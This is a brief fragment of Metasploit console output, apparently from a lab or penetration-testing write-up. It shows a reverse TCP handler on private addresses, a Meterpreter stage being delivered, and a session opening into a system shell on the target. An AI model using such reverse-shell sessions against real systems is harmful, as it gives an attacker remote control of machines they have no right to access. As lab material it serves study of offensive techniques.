 [*] Started reverse TCP handler on 192.168.213.131:4444
[*] Sending stage (989032 bytes) to 192.168.213.132
[*] Meterpreter session 1 opened (192.168.213.131:4444 → 192.168.213.132:53632) at 2022-10-16 22:25:09 -0400
meterpreter > shell
Process 5056 created.
Channel 1 created.